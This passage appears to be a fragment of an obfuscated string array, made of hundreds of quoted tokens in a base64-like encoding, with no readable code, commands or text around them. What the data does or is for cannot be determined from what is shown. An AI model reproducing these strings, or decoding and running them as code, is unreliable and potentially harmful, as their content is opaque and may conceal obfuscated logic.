ntz3DLreuWtwL3BMrTChLwAwnWsZbRB01iz3HzvfLZ','r1fZsJjoBfLxC25lu3rks0rcne5Qutnmq2n5vuDKmKP5','rezSwML3BLmYBe1nEwnWsZbRB01iz3HzBvvZsJjKEvfR','m1LtD25pvK5QzhLJCeSWA29nsgCZt0rRC0OYuKDxv2TU','zvDzD0P5D25ArZf2zvzKu1v6sLHor2TUtenKAfeYDfrw','v1LUs1n0sKTeqJrorePStenKm1jUAfPkEwTYu1nND2ve','mNryvNPJme0ZwMHkExDUwJboCLvwzfbxBu5ut0C5D0P5','B01iz3Hov1LZsNLSrvzevw5lvJbVzdjSDvPhotnmshq5','D25JrK5YyJfKuLvTtKXrmJLmsNL3BLyXqLDArKPeyNPg','wKzcELDTtKHsEwnZsJfJm1qYmxzJvfv2sNL3BLz6uMXu','nxLzEKjSsNL3BLz6zevrBwHeyJnWALj5y3nkmwrrvJfg','mtm1ntiWmxjQBw1ZAq','zfnrrtvcsNLRCLntz3DLre01tKn3BMrwuwXLu2nWsZbR','mwmWvuv0BvngCgPuBuvUtenKwe4YrNDwEMrqvJfKue5d','wLDvC0OXnvLArtbUs1n0sKTeqJrnvgT6tenKCvLuuNzk','ExDUtJfZmffdy3blmgTVtuHNEe9xwxnkmezctLHJBKTt','stfoq3DUuMPKrq','muvkrKrmCa','yZnKu2nZsJjnEvPhtLnvmNrTzuzJBKXdzg5wEK5RvuzK','vdiXCLiXzfnor1fUtenKwe5eAejLvgH2wvD0seP5D25w','rMrqwvnJC0OXyZjvm2XytKvKu2nwy25mq2rytLD4A1rS','uMTpq3DUwtjwAgf5y3blmgTVtuHNm05ewxnkm1fWuKC4','BMnSAfLuBgrqtLC0BKXdzfHoru5AuwXoDLuYwNHkExDU','vxPmq2m0yuvNEeP5A3jtu2D3zurzne5tD25zm1LXyvnJ','z3DLrfeXtML3BMrwuwXLu2nWs1nZDgnhrNLJmLzkyM5r','m00YvxnkmNCYtLDzBKTtDePlrei0tKrvm0XdzdvvBeju','zeDst1Lty3nkmMqYy1DWwe5yvM1kExDUzw1sDwfSzfnv','sJjomKTTA25lu3rks0rcne5QAgTmq2q0zfvWseP5A3jt','y3blmgTVtuHNme1QqxnkmffQwfHrBKTtDePlrei0tKrv','zuroA05PD25jwgrQvunJCeSWA29nsgD5twPNC0OYDZjo','sNLRCLntz3DLrgD4wwL3BMrdBevIEwnWsZbRB01iz3Hp','y3blmgTVtuHNm1PxsxnkEKfTwKrzBKTtDePlrei0tKDw','CvKYzeHkExDUvJfjD00ZzerHmKPZvNLJC0OWtKrHmhHy','zg1sA1vhrw5mq2rytKzrnfLUzfnzmgHOsNL3BMjStNjH','sgCWtLDzC0OWtxbwsfvUs1n0sKTeqJror000tenKwMvh','wKrzBKTtDePlrei0tM1vmKXdzdjHBKPxsNLRCLntz3DL','tNzImK5uyti4BKXdzdfprZK0y0vWCu15y3nkmNbntLvs','sgHQvfDAuvjSzfjvEwnZsJbwrgeYBfHor1jQu2XoCMnd','tfvTvK5IBgDUtenKwe4ZBe5wELjivLzKufv5y3nkmwmY','wNrJmwmWzvrSm1z5y3nkmMXjwM1OCfeYovfkExDUy3PO','txjlAeS','sMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjkm2W2yM5s','uvnJCeSWA29nsgCYtJjnC0OWtxbwsfvUs1n0sKTeqJro','mJy3t2HtCMfs','utrmq2rltLnWyuP5A3jtu2D3zurnnvPdD25yBgHRvfnJ','tZmWB1PUvNvzm1jWyJi0B1LtEgLlwhqYwvHjz1nemwzn','mfPty3nkm2X5uKDowfvuvNvkExDUwLrgmfKXvM1wBvjq','sJbrALHyuw5lu3rks0rcne56uxDmq2rQzgLWCeP5A3jt','r05syLD0s2nvy25mq2rytLvKBvz6zhvrBNbysNL3BMfe','wtnsCgiYng9Ku3GZteHNC2vtEdzmruvZuwL4reXfuxns','s1n4ELbxnwXKEujtwLDKrMviqw9ArNrOtunND2vesMXo','tenKwe56zgTuEMH2vtjKDgeYng5mq2rytKHsA1nvzgHz','wNPOCLuXzfbuBu5oturbBKXdzfHoqZLRu25sDgrgyZjz','u2G0vZbkzfD6qJrnrJbWteHOyLfSmwjnsgD4wfnRCgnT','CLr5y3nkmwmYt0CXwe4WyZfKrwnUtenKwfvxAgPsmJf2','sZbRB01izZnnre1ZsJnSu1vgtw5lu3rks0rcne1xrxDm','zZbzAMTZsNPonLzwB25lvJbVzfn4m0TuDdLmsejIwvrb','C0OXBdrzBgTUs1n0sKTeqJroBvf6tenKqwmZvLfkEwTY','EwTYu1nND2vettrnAxDUv1HOAvDty3blmgTVtuHNmLLu','EvvhzdjkEwTYu1nND2vewxHAq3DUyvvrCvjty3blmgTV','tenKC1eYDfbwmuztwtfsB2vty3nkmMXPzwTgD1eYouDk','z3DLrgrOtML3BMjPz2Pyu2nWsZbRB01iz3PoEKLZsJe1','A1rRtNzor050ytbfBKXdzfHorgW1yM0XDMrxtNHkExDU','uKXkExDUyJboCK9xBfrIm05ytM1fBKXdzhfzvwHSvNPw','sgCZt0DfC0OWBZflBg9Us1n0sKTeqJrov1uWtenJD0PT','wfvRCgTvv2rhwKv0vgf6uw5mq2rytM5cALqYwLvwBgrt','sMrQy25mq2rQyLD0mfyXqJbzmhC0yJfnBKXdzhfzBKKW','u3DUuMPKrvvdy3blmgTVtuHNm01Qy3nkm2GXu2TJBKTt','tenKAvmYuMPvmLPpwKu1seP5D25wELjRwKuWngj6rM9r','u2rKv3LKmgiXtJbJBwX1wNLKzeTdA3bqEtb0zeDOCgmX','qMPwq2nWsZbRB01izZbomLfZsNPwAK5htw5lu3rks0rc','rfL5tun3BMrTChLwAwnWsZbRB01izZnomLfZsJbrALHy','sNL3BMjUsJjKr1zuyJbjBKXdzfHumdvRvvvOtvqYEeHk','ovPwmuPisNL3BLf6AhzHr1L4zuDsvLj5y3nkmwrswKDo','wtjwAgf5y3blmgTVtuHNmK1TrxnkmK4Ys21RBKTtDePl','uLbArMmYversCfLty3nkm1z0yNPoDu0WCgTtmgnUtenK','A1rTrw5mq2rytLHWtwfvtNzzvZfysNL3BLyXqM9ArK5j','we5SwMPtvtflwKzct1j5y3nkmwmXtdjos1PRsMTsEKzW','ne4YvMPmq2rXwvrsDKP5A3jtu2D3zuroAu15D25lvvjv','z3DLrfjPtun3BLKYvMHHEwnWsZbRB01izZjzvefZsJbc','tuHNEK1hsxnkmhrWvernBKTtDePlrei0tvDzEKXdy3Dp','D25wELf4uLDwsfnTtLfzu2nZsJnOtvDTtLDpr3rUyM5f','A1vUs1n0sKTeqJrnEMrRtenKDu4WCfbkEwTYu1nND2ve','rei0tLDrEuXdzeTnu1eXsNLRCLntz3DLre16txL3BLHS','sZbRB01izZfpr01ZsNPKyK5fqw5lu3rks0rcne5eAgLm','CeSWA29nsgD4wxPRC0OYtJjlBwTUs1n0sKTeqJrorfPS','q2qXvKnwnuP5A3jtu2D3zurkAe9tD25vAwX3vMLJCeSW','sJnKr2vgA25lu3rks0rcne5ey3Dmq2rRytnAvuP5A3jt','q2rQzhLwuuP5A3jtu2D3zurgA055D25KBxb5vMLJCeSW','tvnJC0OXyZfwrvzTyLC5wwjvy25mq2ryvuvkA1rTtLfH','rwrysNL3BLz6yZbLBgmZyLzgmfj5y3nkmNb0ytjWAK9h','CLntz3DLrePRtwL3BK1dwMToAwnWsZbRB01iz3LnvgnZ','y21fBKXdzejvmJLevJfbD00WuMHkExDUvNPzmwvxsLLs','mLzOyxLJCeSWA29nsgD4tLrNC0OWqNPKvKfUs1n0sKTe','C2visNLkExDUwLDor1PguNPuBvjkvNLJC0OYovrImfjy','zfHvrxbRvxPcA1PgsNrHmM9UtenKqLeYowXwmuyXwMTA','m05rrLvqyG','wLvkEwTYu1nND2vez3LAu3DUwgXOA1rty3blmgTVtuHN','mxzrmwrqtJjssLruuw5mq2qWyLC5vfLRAhvwAwnZsJnS','u1nND2vevtrnu3DUtM1Kugndy3blmgTVtuHNm1Lxwxnk','q2rUsNLRC2nQmwTxmwTVtuHNme4Ysxnkm2XtvuznBKTw','qJrnvgCYtenKruKXmtbkEwTYu1nND2vewtvoq3DUzuHw','BtfYt0zKu09huw5mq2rVttfKDLz6zhbzEwnZsJfKu1DT','s0rcne1xsxLmq2rmyvv3EKP5A3jtu2D3zurJmu5dD25K','t0nJC0OZqtrHm0z0uti5sLyXqLHkExDUvJfgmLiZBerI','odqXnZe4Bg5qC1HI','uLrAre5Qvg5fBKXdzfHove5QvLrcmKWXzfjoq2nZsJfJ','A29nsgCYt1rJC0P6vMPor01Us1n0sKTeqJrnBuL3tenK','zNvUy3rPB24','r05ky1nJC0OXyZfIBuz2wKzkALnfy25mq2q1t0C4EfLT','D2vetM1Aq3DUyMLNALHty3byu3H5vZbZB01izZboAMnZ','rei0ttjnmeXdzevJr05vsNLRCLntz3DLre5Qt1n3BLKW','ExDUvNPsu1KXrK9rBvjizgTnBKXdzfHvAMCWyMPovwvd','yZnuELjytJjkCgnwy25mq2qYutj0nvz6zfbnwfjysNL3','rgeXAfHumJfjsNL3BMjvndfJv0zTyLnJC0OXzfbAv1iX','s1j5y3blmgTVtuHNEe5hvxnkEK5RstbZBKTtDePlrei0','vu5ytJiWBKXdzg5smhbRu21gs1KWowHkExDUvJfkr1Pg','y3nkmNC0yNPowfqYBerwELPSsNL3BMfxzdjsr1jmy1nJ','vxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5VwvHk','sKTeqJromLuWtenKmvzdvJvkEwTYu1nND2vey3Lnq3DU','EMrvyvDswvrTtKHwEwnZsJfJmgnhtK9KBgH3vJa4D0P5','mvL6uMPkEwTYu1nND2vevxPAAxDUzvzkuvv5y3blmgTV','EuyZwtfbBKTtDePlrei0t0rbmKXdzdrKvxbisNLRCLnt','qJvkExDUzvDKA1KXqNrHm0z0wvnJC0OXzfjJr1juv0DO','B1PguMftBu5lyLC5uuP5D25Kvxrxwta0ngeWAgTJu2nZ','B0TLtxC','rK52tuzKuK9dy3nkmNb6wMTkwe4YAgPwr0vUtenKwfvf','rtnoExDUy0nonMvPy3blmgTVtuHNEK9usxnkEMXuwtnJ','B01izZjpvgTZsJnOmvnRy25lu3rks0rcne1xtxLmq2rA','EwnZsJfJmeWYtLbrmJLcwM1JD1vxDfHkExDUvNPwDe5U','ouHuEMryvuznBKXdzfHoALjhvNPsrgeZtMHkExDUwvzo','D25wmuiWwKvOBLPhuLnpr3n2sNL3BMjRy3zArtLAuw1s','sNPonLzwB25lu3rks0rcne56utrmq2qZuM5OwKP5A3jt','BKXdzfHvvxbRvgXoDK5iCe5Au2nZsJjWrgeWuLHvv3HQ','qKP5A3jtu2D3zurnD01dD25ssejQvKnJCeSWA29nsgCX','tNPfneXdy3DkBveYsNLSzfbvA29nsgCXtwPNC0OWuwPy','BKTtDePlrei0tNPwBuXdyZvvmK4ZsNLRCLntz3DLrgmW','wKTzmuzysNL3BMnurxPzmvPeytfwBMnty3nkmMXptuDK','r1juwKrvEvPfy25mq2rSwLDOALj6AhjIwfzysNL3BMjh','vMrttdjoufPSy25mq2rcy3PSALyXrLvvAwnZsJfJm1Ph','A1CXsw9nsgCXtKrfC0P6wJvIrvvUs1yWB2r5AZDMvhqY','uKLprZLRwKCXCLvPy3nkmNbeytfwD09hou1wmujesNL3','sKTeqJroAKv6tenKCvLuuNzkEwTYu1nND2vetxLAq3DU','u2nWwfqXsKTeqJrnAK14tenJA1jgBfDkEwTYu1nND2ve','wKn3BMqWwJrxu2nWsZbRB01izZfnmLvZsNLsrvDwww5l','sM1mq2r1tJbWua','DLPUqMHkExDUvNPAs1PfouPLv1zytM1fBKXdzg9pr3rW','uwLSn2nTvJbKweP1suHbB2ntEhLmse1Zzfn4m0Xiz3nL','sM5zAMrQvLHfBKXdzfHvBKjQvxPODMvhC3Dzu2nZsJfJ','vNPJELKXwtrHExnUtenKwe5hA3DwELKXuvDgAeP5D25w','D25wELL6wtfotMnhuLfnvxnUtenKAu9hodbwmuPpwKzr','y3nLAwW3zg1gEq','AwnWsZbRB01izZfoAMTZsNPABLqZqw5lu3rks0rcne5T','BKTtDePlrei0tM1vmeXdzhDjm3a2sNLRCLntz3DLrfzP','tenKwe5vuMPzvgH2zg0XAeP5D25Jru52zgXKu1iZrLHo','nu5dD25sq05KzenJCeSWA29nsgCXtLDfC0OZvLvkwgTU','DfzrBgnUtenKBvnTuMTtv1jRwKvOEeP5D25rEMH2zeHc','z3DLrgrOt1n3BG','u2D3zurzEK5PD25zEKjUsKnJCeSWA29nsgD4wLrJC0OZ','seP5D25Hvee0v0zJmK9hB25mq2r0zg5sALrywK9ArKjy','txbwsfvUs1n0sKTeqJroALjTtenJELPdtKXkEwTYu1nN','mg5mq2rytKrrmG','C0OYwxDwse52tuCWBKXdzfHorxbQuZaXrwfwzfnoq2nZ','s2KXD1LysNPAvwX1zenOsuTeqJrov0zTtenJELPdtKXk','mvnTtK1uvuPRvev4DeP5D25wELv2wtbSmvvTuLzKvffU','mwmYywTWD1j5y3nkmMr0ytjWwfviAgPurZf2venJC0OY','ww5lu3rks0rcne56sxLmq2rWuKnWrKP5A3jtu2D3zurv','z2niEdHJvhq5teDoyLntz3DLrePPwvn3BLfitJfvq2nW','wtjoA1KXsKHkExDUuwXoCK4XyZnIr05lvtj0weP5D25H','ExDUy1zOBvvSzffzBg9UtenKwe4YCerHre5xwta5EeP5','nvL5D25zm1LXyvnJCeSWA29nsgD4t1DfC0P5uKvxvLLU','z3LArfvZsJbgqK5yy25lu3rks0rcne16zgLmq2n3t1v4','z3Hmrei0tun3D2veqMrmsfjVyvHoyKOWvJruwgXVuLnK','EK56A3nkmezctLHJBKTtDePlrei0tvDwAeXdy2TsrMXx','tenKEfuYourwmdLOwKvsweP5D25wmuzHwtbNngj5ow1n','B2r5Edzlvhq5teHkyLn5z3DLre15tNL3BLDyAgLxu2nW','u3rks0rcne1uvtbmq2rXwvrsDKP5A3jtu2D3zurnmfPt','y1HADfeWvLrHEtLytMT4vfjUzZvKq2nZsJfKu01vrLHv','zdjkEwTYu1nND2veuxDpu3DUyw1fmgj5y3blmgTVtuHN','r1z6uNbtBgrszfnJC0OYtMLtBvjlv0vWA1rirw5mq2qW','rei0tw1vneXdy3PLBfzHsNLRCLntz3DLrfzQt1n3BK5U','ExDUvNPKte4XyZjzvK54y1nJC0OZvKrHEKjytMPOD2vS','Ce1wmuPzzuHwseP5D25Avu52uLzKuMjyzfHortHUtenK','vwLSD1zPy3blmgTVtuHNmfPuwxnkmg8Xs2XVBKTtDePl','q2rytLroALqWD3HmmwrqyvnJC0OYAZrHm1PyvuDWr1z6','ELjyuLHWseP5D25zBe52u1zKuvPhuLfABvvUtenKwe4W','D25nm3bwv2LJCeSWA29nsgD5txPRC0P6zgjorufUs1n0','zhLJCeSWA29nsgCYtvrvC0OZuxbsrZHUs1n0sKTeqJro','vunJCeSWA29nsgCYtvrNC0OWDhbure1Us1n0sKTeqJrn','EMrxwta5t00YuLrtm2TUtenKC2rwsMPtvePVwKvKEeP5','q2TQy3LJCeSWA29nsgCXtJjzC0OWBZflBg9Us1n0sKTe','mgfxoxvjr2DVy0nSn2rTrNLjrMS5u1n4EfbxnwXKEujt','rKrHmvfUtenKwfvyrxPrme5Yww10AeP5D25HBKL4uZj4','A1rwy25mq2reyLC5tfyXqxDAwgXysNL3BLLvtNjuBgrr','sKTeqJroELPRtenKqLfuvJnkEwTYu1nND2verMTzAxDU','AvPSzffwse1UtenKnLKZCdnwmuuXvwLJC0OZBe9Hr05p','sNLRCLntz3DLrePRtML3BK9hAeLnu2nWsZbRB01izZjo','A1nxmxzLA0L3wLnJC0OWwMTKBezyvvzNCKP5D25wmdL3','C0OYzePovfjytMK5ALqXy25mq2rPvti4mLyXsKnArtLS','wvHsBeP6DdLmsfjVyvHoyKOZwJrJBhb0wxLKzfbtzgnL','ovzwmuP0v0zJmgjty3nkmJv5vg1sv1yXsMPtBgnUtenK','y25AveP5D25wmuPpwKzAwfvTtK9vmJGYsNL3BLz6y3Dp','qJjsu2nZsJnWrgeZuNnurgrQvtfJBKXdzhjJELz2vNPw','rMmXt1m5Dwnty3nkmLv3uM1osLrgwMTwrwnUtenKDu9h','q2rYuZbAALrhmxjAA1jOsNL3BMvQAhzwrMrtuxK5rvLt','BvPdD25oBMXZuLnJCeSWA29nsgD4tLrfC0OXBdrzBgTU','mteXmdrWz0LmA3a','r05jvtj0AuP5D25HA05YyvzKu1zTtK1KALfUtenKBLuY','ne56ttfmq2rfy0DovuP5A3jtu2D3zurABu1PD25tmMXn','wtnKsfngyZfprtHUtenKwe5fCgTsm0PWwtfJmMrty3nk','y3nkmJK0y0Dsuq','A1fUtenKCgjxCZvwmuzrwMXJm05dy3nkmJH5zuDotMjx','vg1otu9hDdzwmuf3yunJC0OWuNrIm2H1uJfOqKP5D25I','zursAe5tD25rEwXvzfnJCeSWA29nsgCZtNPrC0P6Bfrz','EKf5tNPOA1D5zdbxrMH6vfvvBLHumdLqwfz1wKDwBwfx','revUs1n0sKTeqJrnvgXStenKA1jSBhbkEwTYu1nND2ve','zgPumu5YutjwAeP5D25zmJf2u1zKu1LuqLHorxnUtenK','CMrwzfjomK5ryLC5tKP5D25wELiWwtb0tvngAfHumhnU','Cfjhog5lu3rks0rcne56vxDmq2rRuMXSCeP5A3jtu2D3','tNzorMrstdjot09hDgLkExDUwJjJmvnwzfbnrtrUtenK','u2nZsJfJmfPhuLDrmJK2ywToCMjPy3nkmwrtt1n0wfqW','y3nkm0jSy0Dosu9hCZvrmgnUtenKBfeYDhzzmu52wwXJ','B2ntEhLlwhqYwvHjz2n6mxDqmLOXyM1omgfxoxvlq2W3','ExDUvNPwmfKXqMXHA0zyvwTJBKXdzgTvmNq2vJfknfKW','rgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25yu2D3','CMmXyZbnr2XcuNLJC0OYmdrHmLzyvwTkALnStNzru2nZ','BK9hDe9wmdLhwtbKngvty3nkmwrszvDWnK9hC3HJrMnU','ttiXweP5D25wEMrtwtb0mMvhuK1uv0vUtenKwfviAgTw','qJroEKv3tenKmMfUsLDkEwTYu1nND2vetxHnExDUs1vs','mgTVtuHNEe9eqxnkmuPbvgTfBKTtDePlrei0t0rcAuXd','q2qXvKnwnuP5A3jtu2D3zurwA1LPD25zm1LXyvnJCeSW','BLz6uKTArK56wLrKwe5RC25mq2r5yLD0BfyXsK9ArwrU','wML3BK1eBe1sAwnWsZbRB01izZjpreLZsNPwAK5htw5l','CfrImK5yvwPoA1vusNHkExDUzhPODLvhC3HrBvjxwvnJ','tenKELPUuMPvrZfYt1DAAeP5D25JrMHfvwXJmwvhtK1z','D25wEMrhwtfsBfzfuLHumJbUtenKwfvgsMTvv0zrvuD4','vJbKweP1tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2zg1g','mKLRBLjUsq','BwTUs1n0sKTeqJroALf3tenKDuTdtMrkEwTYu1nND2ve','r1fZsNPbnvrfww5lu3rks0rcne9ertfmq2res1zsmuP5','sNL3BMfQAhzrBgrtzvu1we4Zvw5mq2rytLroALzUzfnA','vwXcveP5A3jtu2D3zurJEK1dD25sq05KzenJCeSWA29n','BgHkExDUzfrnELKWEfrHm1jPwvnJC0OYrNPwrZfXyLDZ','s3LJC0OXzffuBvjtu1rKALzeAhzJu2nZsJfKuvrTuKPx','yZfxBu5ot0D0vuP5D25AvZfYyKzKuLrhsLHoBMTUtenK','sJfJm1PxAfHov2X0zwXJBKXdzevpr3rcyvDwt1KWCgHk','BLv4sNL3BLz6zdvrBxHHwMTRBKXdzfHosfzgvNPKnu5y','EKP5A3jtu2D3zurzEvPPD25zm1LXyvnJCeSWA29nsgCW','zg1IvZLrvJa5DfDgyZfnq2nZsJjODgj5ovHumLzZvNPr','AxDUttnWvLDPy3blmgTVtuHNm016uxnkmuLWy0zzBKTt','y3HoExDUtM1Kugndy3blmgTVtuHNm1PhsxnkEwHgvfDR','u2D3zurwAK5PD25zm1LXyvnJCeSWA29nsgD5wtjrC0OW','CLntz3DLreKWtLn3BK0YuwPtEwnWsZbRB01izZbprfLZ','BK4YtK5pr3riwM5fBKXdzgPHreeXvNPzD01ty3nkmwrq','ALjOtenKs05tCgfkEwTYu1nND2vevM1nu3DUsKvswLzP','yvnJC0OYzhrHmu5yvwK5ALzQttrkExDUvJfjnwnwzfbs','vZvnvJfjmwfPy3nkmwmZt0HKwe5isMPKmKvUtenKAK9h','wtfbBKTtDePlrei0tNPfEKXdzdjHBKPxsNLRCLntz3DL','C05QvM1kEwTYu1nND2vetxLAu3DUwxPcBKPdy3blmgTV','tunJC0OYDgPxrMXOvti5rKP5D25wmuL6wtfcvgeYsLHv','qJrnAKzTtenJELPdtKXkEwXKufDsyLn5z3DLrfuXtLn3','u2D3zurKAK9dD25ArKi0v0nJCeSWA29nsgD5wvDfC0OX','C0OXyZbwrxrSy2XWALiZrw5mq2rytLm5ALzizdzAmwrq','y3nkmwrryvzkr1eYDhnzmwnUtenKB1rfovzwEMr4yNLJ','mg8Xs2XVBKTtDePlrei0twPNmKXdzhvomhbqsNLRCLnt','mLLuA3nkmfKZuKzbBKTwmg9su3Hhs1r0ouXftMjvEwD3','rei0twPKBeXdzgPsvKPdsNLSzfbvA29nsgCYwKDvC0OY','rei0ttjAAKXdyZfzELjQsNLRCLntz3DLre0YwKn3BLKZ','sLPkEwTYu1nND2vetMHoAxDUyKrzmvPPy3blmgTVtuHN','tgnty3nkmwrtvKrkngjxowHwmuzmsNL3BLyXrK1vwez0','sNLRCLntz3DLreL5wML3BKLyzgPvq2nWsZbRB01iz3Ho','B01izZjpvfvZsJbnCfzivw5lu3rks0rcne1Twtjmq2n3','rgf6zeDnEKjgvNPssvjSzfjKvKzTuti5sMryrw5mq2qX','B01iz3LnmKLZsJjoBfLxC25lu3rks0rcne1Trtnmq2rR','rtvey1nJC0OYDgTHr1jtu2XAA1zTrw5mq2ryvdfkALmX','B3bLmMXTs0ngq2iYoxnAv0z1s0G1CuTtBhLAwfiXy200','sJjSnLjhvLDHq2rKufH0ouXgohDLrgC1txPbEu56AgTx','reP5D25svK52vvDrEfnTuLDwEwnZsJfKu05wsJzprZLf','m0vUtenKB01urNLwmui1u3LJC0OYy3LnrLzytKrcCuP5','ExDUwJb0sffSyZjtmMDUtenKAvOWuLDwmdL0wvnJC0OY','D2vestfzu3DUzdbAnfDty3blmgTVtuHNmLLQvxnkmK4Z','mfL5y3blmgTVtuHNm1Pewxnkm2GXu2TJBKTtDePlrei0','wfvfsMPwvZfYtLzKuLmWmg5mq2ryvurgB2ruAhztvMrs','zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLImJfe','C25lu3HQvZbRBW','t0n3BMrdA2PJEwnWsZbRB01iz3Lnv1fZsJnrCeKZtw5l','rw5mq2rUu0zWA1vTtM9zmgHisNL3BMvvmwfzmdv0ytfS','DhrIm050y1nJC0OXyZbLr1jou20Xrfz6zeXkExDUwLrO','q2qXvKnwnuP5A3jtu2D3zurrD1PPD25nrgXnuMLJCeSW','uMTwA3D3sNL3BMfQAhjJmwrqyuDoufuYouTkExDUvNPz','z3HorfvZsJjoBfLxC25lu3rks0rcne4YwxLmq2rRytnA','rei0txPoBeXdzdvvBejusNLSzfbxwJfIBu4WyvC5DuTi','tuHNne1xuxnkmuLWy0zzBKTtDePlrei0tLDrmuXdzeTn','sgD6twPNC0OYuLfLrMDUs1n0sKTeqJrnv0u1tenKu0Ty','rei0tKDozeXgC3DLrgnZtuHNm05gmhnxEKi0txL3D2ve','ngiWD25mq2qXuti5tfyXstrrBNb4sNL3BLyWounArKj4','mvnTsMTnmK5wy1nJC0OXyZforezytM1SBwvgy25mq2rY','zfzbBKTtDePlrei0tLrOAeXdzgPnr2nRsNLRCLntz3DL','tvjPy3blmgTVtuHNme1xvxnkELzQtKDnBKTtDePlrei0','u1nND2verMHoExDUyvvrCvjty3blmgTVtuHNme5Qtxnk','y3blmgTVtuHNmvPuqxnkmffQwfHrBKTtA3jlrwTVtuHN','wtbJngeYvNvwEwnZsJfKuLPQAfHvBKPAzdnfBKXdzhns','wJa5D0P5A3jtu2D3zurvmK55D25IAwDQwfnJCeSWA29n','BK5TzfbJq2nWsZbRB01iz3PnBuLZsJfkqvrRrw5lu3rk','r1jIvvnND2vez3PAu3DUuvvfmwr5y3byu2GZteHVCe8Z','CLvSzfbJBtvytLzJBKXdzfHvBMHRvtb0A1PgtKrHmMnU','yvz0sKTeqJrov1f6tenJmMvxEezkEwTYsJjoBeOXmg9H','ngiZtLHvBwHRvvv0nuP5D25Ivu5YtvvAngfvwLHvrwGX','u3rks0rcne5xutvmq2rltvnrmuP5A3jtu2D3zurgA09d','u1nND2vewM1ou3DUsvHKALvdy3blmgTVtuHNEe5ez3nk','CLntz3DLrgrTwvn3BMvivKTsEwnWsZbRB01izZjzBu1Z','nu9ty3nkmNH5vw1sv1KXsMPtv0vUtenKwfvTBdfzAZuY','zerStKP5D25wmujdwKzsBLvTuLvpr3rnsNL3BLz6vLHK','yZfzExDUttnWvLDPy3blmgTVtuHNme1evxnkmMXfs2Tv','z3LzvfvZsJb0Ca','y3nkmwmZt0n0we5eqLrwmuzisNL3BLz6uLbHmwmZtKzO','odq3mJC1rfrmCNLV','y3blmgTVtuHNmu56A3nkmuLWy0zzBKTtDePlrei0tNPA','wKn3BMqWwJrxu2nWsZbRB01izZrnAMDZsNLSrvzevw5l','q2rytJnwm2nRtNzJv2XysNL3BLz6vtrKBgmXwwTgC1j5','u2D3zurjEu55D25rvuuXzhLJCeSWA29nsgD5tNPbC0OX','Ahzxr0zisNL3BG','oxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeWyuDS','vhq5wtjgmfKYz29Aq2W3wvzZBMnivNPHq2rKs0DgyKOZ','rei0tw1zmeXdzdvvBejusNLRCLntz3DLrfjStxL3BLvR','mwmXuJfwwe5vyZvLsevUtenKA1eYDhnwmdLlwtfkrgiY','u21svfrxuMTuvK5Yv1nJC0OZuLrIEKjYtwXAA1mYrw5m','B01izZnoAMDZsJjSruTRvw5lu3rks0rcne56zZjmq2rc','ALi0uwXoDK1TzfHkExDUywPOCLrxnvrIm1PytKHRBKXd','q2rytM5cALqYvJbArtfpvxLJC0OYrLrImfPyvdboALz6','AeP5D25wELi2tw1KwgrhtLnJu2nZsJboDgeZsLHoru5y','B01izZfoEMDZsJjnD1P5uw5lu3rks0rcne1TvM1mq2rl','vM1HvZvSwKnSn2rTrNLjr1e5wM5wDvKZuNbImJrVyvnS','ne5hvMLmq2rbyZnwuuP5A3jtu2D3zurjnu5tD25tAKvR','q2rQzhLwuuP5A3jtu2D3zurjD05dD25oBMXZuLnJCeSW','sNPwAK5htw5lu3rks0rcne16Ag1mq2rtuuu1qKP5A3jt','t0rREK1estnpr1jIsJnswvDitK5su2rKufnfAfCXmdDM','ELjWsNL3BMeYmxjLBgrrvM1osK1yA25mq2rytJbAA1rQ','CeSWA29nsgCXwMPnC0P6Bfrzm2nUs1n0sKTeqJrnmKzO','vMrrtuzbBKXdzg9IvZH6vJffDLPfzdfsEwnZsJfKufnT','wKDvBLHtz3DLr1PTsM0Wk1bPz3rnsgD5s213Bu1izZjl','tuHNne1xtxnkEKe1vevzBKTtDePlrei0ttjwBeXdyZjA','BKXdzhvvmNrrvJa5BvzSyZjvEwnZsJnzngeYDfHov2HQ','wfvxvLvzm2rTvgLJC0OYrxPsBu5mwMXkA1zirw5mq2rT','AgnhuK5tr1jRvdjfBKXdzhfrmNrgwKrODK5SyZjwEwnZ','vJfkC1KWC3HKu2nZsJngvgeYCfHom1jQvfzoCLzty3nk','A29nsgD6tJjnC0OZvLvkwgTUs1n0sKTeqJrnmLPStenJ','zfnAALzytKrbBKXdzfHovgHxvNPAsgjwzfnJu2nZsJfJ','wLPHu2nWwfnRlW','u2TAA1qYuLDArwrOsNL3BLyXsLfJsg80yJb0wfvhvw5m','mwrqwKDouwjxohDkExDUvNPvngvvwNrImNbYy1nJC0OX','rMXkExDUzezoCMnxnw1vBu5jy1nJC0OWttrIELPYveDO','u1nND2vevtboExDUzenSrwj5y3blmgTVtuHNELPQvxnk','sNLRCLntz3DLrePTtLn3BK1dwMToAwnWsZbRB01izZfn','y3nkmezuytjsA01SCgPuvMnUtenKBvPxAgPtru5YuvHK','ne4YtxPmq2rWuKnWrKP5A3jtu2D3zurjmK15D25Jq042','zurJELLPD25Jq042zwLJCeSWA29nsgCWwKrzC0OYtJjl','D25sq05KzenJCeTtC25Jq2rKs0vsyLztz3DLrgD6wML3','EKfTwKrzBKTtDePlrei0tvDoAuXdzejrvfyZsNLRCLnt','tenKA1viAfLkEwTYu1nND2vettfAAxDUuKHcALzdy3bl','sKTeqJrovff5tenKmeTttNPkEwTYu1nND2veutnpu3DU','mez0ytbkA2rxAgPtA2nUtenKwfqWCgPtBtf2vw1otfn5','mtaZnZu4nfzJD3H4sq','sZbRB01iz3PzEKfZsJnOmvnRy25lu3rks0rcne0Ywtnm','mhbuyJbzBKXdzfHvrZffy20XCMrhDeHkExDUyMPOCLDS','AgHJu2nZsJjkwwjTsLHoAZvQuZbJBKXdzdnIv3rcvNPw','zdbJBKXdzhvrmNrnvJa5yvKWotnJu2nZsJfKuLnTtK1p','vMmXvJjSwfqZrw5mq2ryvwXsq2nuAhzvvMrsyLnJC0OY','mgG1sJeWowfPEdbHr2X6v3LKnwvTntbsAZHUwfqXyK1i','ufvfAfHvvwHvzfzJBKXdzgPnBePRu21gBgfdy3nkmMGY','rgC1txPbEu56AgTxEwrcv1vWqMnvuw5yvda5ufHwDvPh','ouTImwXrvvnJC0OXzfbAwgH3ttfcruP5D25wmuv6wtbW','ELPnzuHcEeP5D25zmwHzv0HcvgiYsw5mq2r